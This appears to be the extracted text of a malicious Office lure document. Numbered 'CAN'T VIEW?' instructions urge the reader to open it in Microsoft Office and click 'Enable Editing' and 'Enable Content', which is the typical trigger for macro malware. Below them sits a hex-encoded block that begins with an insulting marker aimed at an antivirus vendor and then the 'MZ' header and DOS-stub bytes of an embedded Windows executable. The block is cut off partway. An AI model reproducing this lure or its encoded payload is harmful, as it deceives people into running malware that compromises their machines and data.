 CAN'T VIEW? FOLLOW THE STEPS BELOW.
1. Open the document in Microsoft Office. Previewing online does not work for protected documents.
2. If you downloaded this document from your email, please click “Enable Editing” from the yellow bar
above.
3. Once you have enabled editing, please hit “Enable Content” on the yellow bar above.
4.
zqnuhsi&H46&H55&H43&H4B2&H047&H44&H41&H54&H41&H21
&H4D&H5A&H90&H00&H03
&H00
&00
&H00
&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&HF0&H00&H0
0&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H54